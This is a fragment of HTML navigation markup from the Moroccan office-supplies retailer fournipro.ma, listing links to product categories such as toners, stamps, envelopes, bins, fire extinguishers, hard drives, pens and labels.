                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/rubans.html" class="cat-btn cat-btn-544">Rubans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/accessoires.html" class="cat-btn cat-btn-587">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/zip-enrouleurs.html" class="cat-btn cat-btn-375">Zip enrouleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cartes-carte-de-visites.html" class="cat-btn cat-btn-333">Enveloppes pour cartes ( cartes de visite – cartes de vœux – Faire part )</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/poteaux-d-alignement.html" class="cat-btn cat-btn-587">Poteaux D'alignement</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/brother.html" class="cat-btn cat-btn-299">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/visiophones.html" class="cat-btn cat-btn-587">Visiophones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/accessoires.html" class="cat-btn cat-btn-544">Accessoires </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-classiques.html" class="cat-btn cat-btn-666">Cachets classiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/xerox.html" class="cat-btn cat-btn-299">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-express-en-1-heure.html" class="cat-btn cat-btn-666">Cachets express en 1 heure</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/lexmark.html" class="cat-btn cat-btn-299">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-a-faire-soi-meme.html" class="cat-btn cat-btn-518">Cachets à faire soi même</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/epson.html" class="cat-btn cat-btn-299">Epson</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/kyocera.html" class="cat-btn cat-btn-299">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-formules.html" class="cat-btn cat-btn-518">Cachets formules</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/porte-blocs.html" class="cat-btn cat-btn-543">Porte-blocs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toners-compatibles-konica-minolta.html" class="cat-btn cat-btn-299">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/massicots.html" class="cat-btn cat-btn-383">Massicots</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets.html" class="cat-btn cat-btn-542">Répertoires et carnets</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toner-compatible-ricoh.html" class="cat-btn cat-btn-299">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/cisailles.html" class="cat-btn cat-btn-383">Cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/voiries.html" class="cat-btn cat-btn-414">Voiries</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/armoires-a-cles.html" class="cat-btn cat-btn-540">Armoires à clés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/mallettes-ignifuges.html" class="cat-btn cat-btn-540">Mallettes ignifuges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-540">Armoires fortes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs.html" class="cat-btn cat-btn-539">Extincteurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/robinet-incendie.html" class="cat-btn cat-btn-539">Robinet incendie</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/boites-d-envoi.html" class="cat-btn cat-btn-534">Boites d'envoi</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-complets.html" class="cat-btn cat-btn-535">PC Complets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-interieur.html" class="cat-btn cat-btn-538">Poubelles d’intérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-exterieur.html" class="cat-btn cat-btn-538">Poubelles d’extérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-cendriers.html" class="cat-btn cat-btn-538">Poubelles cendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-sanitaires.html" class="cat-btn cat-btn-538">Poubelles sanitaires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-conteneurs.html" class="cat-btn cat-btn-538">Poubelles conteneurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/etiquettes-d-expedition.html" class="cat-btn cat-btn-534">Etiquettes d'expedition</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/sacs-poubelles.html" class="cat-btn cat-btn-538">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing.html" class="cat-btn cat-btn-296">Computing</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/unites-centrales.html" class="cat-btn cat-btn-535">Unités centrales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/evolis.html" class="cat-btn cat-btn-295">EVOLIS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-poudre.html" class="cat-btn cat-btn-693">Extincteurs à poudre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-all-in-one.html" class="cat-btn cat-btn-535">PC All-in-one</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/boitier-pc-gaming.html" class="cat-btn cat-btn-535">Boîtier PC Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/supports-sacs.html" class="cat-btn cat-btn-538">Supports sacs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/zebra.html" class="cat-btn cat-btn-295">ZEBRA</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/coins-de-lettres.html" class="cat-btn cat-btn-534">Coins de lettres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-co2.html" class="cat-btn cat-btn-693">Extincteurs à co2</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-de-tri-selectif.html" class="cat-btn cat-btn-538">Poubelles de Tri sélectif</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/accessoires-poubelles-fournipro-ma-livraison-en-24h-48h.html" class="cat-btn cat-btn-538">Accessoires poubelles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/datacard.html" class="cat-btn cat-btn-295">DATACARD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-eau.html" class="cat-btn cat-btn-693">Extincteurs à Eau </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-pc-portable.html" class="cat-btn cat-btn-364">Supports pour PC Portable</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone.html" class="cat-btn cat-btn-296">iPhone</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/papier-de-serviettage.html" class="cat-btn cat-btn-522">Papier de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/fargo.html" class="cat-btn cat-btn-295">FARGO</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-calque.html" class="cat-btn cat-btn-211">Papier calque </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques.html" class="cat-btn cat-btn-874">Relieuses à spirales électriques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage.html" class="cat-btn cat-btn-211">Papier et accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-unite-centrale.html" class="cat-btn cat-btn-364">Supports pour Unité centrale</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/accessoires-de-serviettage.html" class="cat-btn cat-btn-522">Accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/magicard.html" class="cat-btn cat-btn-295">MAGICARD</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-couche.html" class="cat-btn cat-btn-211">Papier couché</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/brother.html" class="cat-btn cat-btn-295">BROTHER</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/qualica.html" class="cat-btn cat-btn-295">QUALICA</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-pour-dessin-et-accessoires.html" class="cat-btn cat-btn-211">Papier pour dessin et accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-retroprojection.html" class="cat-btn cat-btn-211">Papier de Rétroprojection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod.html" class="cat-btn cat-btn-296">iPad et iPod</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires.html" class="cat-btn cat-btn-296">Accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-millimetre.html" class="cat-btn cat-btn-211">Papier Millimétré</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-cadeau.html" class="cat-btn cat-btn-211"> Papier cadeau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone-reconditionne.html" class="cat-btn cat-btn-296">Iphone reconditionné </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-soie.html" class="cat-btn cat-btn-211">Papier de soie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod-reconditionnes.html" class="cat-btn cat-btn-296">iPad et iPod Reconditionnés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/support-ephemerides.html" class="cat-btn cat-btn-517">Supports éphémérides </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-rabats.html" class="cat-btn cat-btn-863">Chemises à rabats </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-soufflet.html" class="cat-btn cat-btn-863">Chemises à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-en-polypro.html" class="cat-btn cat-btn-863">Chemises en polypro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-speciales.html" class="cat-btn cat-btn-863">Chemises Spéciales </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/stylos-correcteurs.html" class="cat-btn cat-btn-516">Stylos correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/flacon-correcteur.html" class="cat-btn cat-btn-516">Flacons Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-confort.html" class="cat-btn cat-btn-515">Stylos à bille Confort</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-a-soufflet.html" class="cat-btn cat-btn-514">Pochettes à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-4-en-1.html" class="cat-btn cat-btn-515">Stylos à bille 4 en 1</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-bulle.html" class="cat-btn cat-btn-514">Pochettes Bulle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-armoir.html" class="cat-btn cat-btn-852">Pour armoir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-tiroir.html" class="cat-btn cat-btn-851">Pour tiroir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-339">Titreuses et Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/rubans-pour-titreuses.html" class="cat-btn cat-btn-339">Rubans pour Titreuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-troir.html" class="cat-btn cat-btn-852">Pour Troir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-armoire.html" class="cat-btn cat-btn-851">Pour armoire</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-plates.html" class="cat-btn cat-btn-449">Eaux plates</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agrafes.html" class="cat-btn cat-btn-503">Agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-gazeuses.html" class="cat-btn cat-btn-449">Eaux gazeuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/jus-et-sodas.html" class="cat-btn cat-btn-449">Jus et sodas</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/sirops.html" class="cat-btn cat-btn-449">Sirops</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/brosses-et-marqueurs-pour-tableaux.html" class="cat-btn cat-btn-759">Brosses et marqueurs pour tableaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/arraches-agrafes.html" class="cat-btn cat-btn-503">Arraches-agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/energisants.html" class="cat-btn cat-btn-449">Energisants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/nettoyant-pour-tableaux.html" class="cat-btn cat-btn-759">Nettoyant pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/bieres-sans-alcool.html" class="cat-btn cat-btn-449">Bières sans alcool</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-individuelles.html" class="cat-btn cat-btn-362">Pochettes individuelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes.html" class="cat-btn cat-btn-358">Disques durs externes standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multimedia.html" class="cat-btn cat-btn-477">Étiquettes adhésives Multimédia</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/couleur.html" class="cat-btn cat-btn-351">Couleur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/torches.html" class="cat-btn cat-btn-706">Torches</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-nombre-de-personnes.html" class="cat-btn cat-btn-417">Par Nombre de personnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/portes-mines.html" class="cat-btn cat-btn-344">Portes mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-plume.html" class="cat-btn cat-btn-481">Stylos plume et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-rouleaux.html" class="cat-btn cat-btn-381">Plastifieuses à rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/papier-pour-chevalet.html" class="cat-btn cat-btn-759">Papier pour chevalet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/papier-listing.html" class="cat-btn cat-btn-478">Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-baton.html" class="cat-btn cat-btn-747">En bâton</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-fax.html" class="cat-btn cat-btn-822">Rouleaux pour Fax</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-antichocs.html" class="cat-btn cat-btn-358">Disques durs externes SSD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-reseaux.html" class="cat-btn cat-btn-358">Serveurs NAS</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes-ssd.html" class="cat-btn cat-btn-358">Disques durs Internes SSD</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/pc-portables.html" class="cat-btn cat-btn-250">PC Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-tube.html" class="cat-btn cat-btn-747">En tube </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-grande-capacite.html" class="cat-btn cat-btn-362">Pochettes Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes.html" class="cat-btn cat-btn-358">Disques durs internes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/supports-pour-tableau.html" class="cat-btn cat-btn-759">Supports pour tableau</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/chargeurs-de-piles.html" class="cat-btn cat-btn-706">Chargeurs de piles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-metier.html" class="cat-btn cat-btn-417">Par métier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/recharges-mines.html" class="cat-btn cat-btn-344">Recharges Mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-arts-graphiques.html" class="cat-btn cat-btn-481">Stylos Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-pochettes.html" class="cat-btn cat-btn-381">Plastifieuses à pochettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/rouleaux-et-pochettes-de-plastification.html" class="cat-btn cat-btn-381">Rouleaux et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux.html" class="cat-btn cat-btn-478">Bobines et rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/tiroirs-multimedia.html" class="cat-btn cat-btn-362">Tiroirs Multimédia</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-caisses-enregistreuses.html" class="cat-btn cat-btn-822">Bobines caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/consommable.html" class="cat-btn cat-btn-250">Consommable</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-spray.html" class="cat-btn cat-btn-747">En Spray</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-transparentes.html" class="cat-btn cat-btn-477">Étiquettes adhésives transparentes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/accessoires-disques-durs.html" class="cat-btn cat-btn-358">Accessoires Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-rechargeables.html" class="cat-btn cat-btn-706">Piles rechargeables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-risque.html" class="cat-btn cat-btn-417">Par Risque</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-tendance.html" class="cat-btn cat-btn-481">Stylos Tendance</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-lithium.html" class="cat-btn cat-btn-706">Piles Lithium</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-digitaux.html" class="cat-btn cat-btn-481">Stylos digitaux</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-pour-calculatrices.html" class="cat-btn cat-btn-822">Bobines pour calculatrices</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/imprimantes.html" class="cat-btn cat-btn-250">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/mouilleurs.html" class="cat-btn cat-btn-747">Mouilleurs </a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-couleurs.html" class="cat-btn cat-btn-477">Etiquettes adhesives couleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-longue-duree.html" class="cat-btn cat-btn-706">Piles longue durée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-pour-gauchers.html" class="cat-btn cat-btn-481">Stylos pour gauchers</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-papier-thermique.html" class="cat-btn cat-btn-822">Bobines Papier thermique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-pistolet.html" class="cat-btn cat-btn-747">En Pistolet</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/sauvegarde.html" class="cat-btn cat-btn-250">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-americaines.html" class="cat-btn cat-btn-477">Etiquettes americaines</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-de-signalisation.html" class="cat-btn cat-btn-477">Etiquettes de signalisation</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-high-energy.html" class="cat-btn cat-btn-706">Piles High energy</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-traceur.html" class="cat-btn cat-btn-822">Rouleaux Traceur</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/accessoires.html" class="cat-btn cat-btn-250">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-comptoir.html" class="cat-btn cat-btn-481">Stylos comptoir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/logiciels.html" class="cat-btn cat-btn-250">Logiciels</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-telex.html" class="cat-btn cat-btn-822">Rouleaux pour Telex</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registre-pot.html" class="cat-btn cat-btn-454">Registres Pot</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-signatures.html" class="cat-btn cat-btn-800">Parapheurs Signatures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-avec-fil.html" class="cat-btn cat-btn-684">Souris avec fil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/smartphones-et-tablettes.html" class="cat-btn cat-btn-250">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-monochromes.html" class="cat-btn cat-btn-352">Multifonctions Laser Monochromes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/brother.html" class="cat-btn cat-btn-216">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-papier.html" class="cat-btn cat-btn-400">Distributeurs de papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/journalier.html" class="cat-btn cat-btn-450">Journalier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-avec-fil.html" class="cat-btn cat-btn-354">Claviers avec fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-de-table.html" class="cat-btn cat-btn-709">Ventilateurs de table</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/trolley-pour-portable.html" class="cat-btn cat-btn-370">Trolleys pour portable</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-rondes.html" class="cat-btn cat-btn-477">Étiquettes adhésives rondes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-sans-fil.html" class="cat-btn cat-btn-354">Claviers sans fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-sur-pied.html" class="cat-btn cat-btn-709">Ventilateurs sur pied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacoches-pour-portables.html" class="cat-btn cat-btn-370">Sacoches pour portables</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/photo-auto-video.html" class="cat-btn cat-btn-250">Photo-Audio Vidéo</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-raisin.html" class="cat-btn cat-btn-454">Registres Raisin</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-sans-fil.html" class="cat-btn cat-btn-684">Souris sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-decoupees.html" class="cat-btn cat-btn-799">Trieurs à fenêtres découpées</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-thermiques.html" class="cat-btn cat-btn-477">Étiquettes thermiques</a>
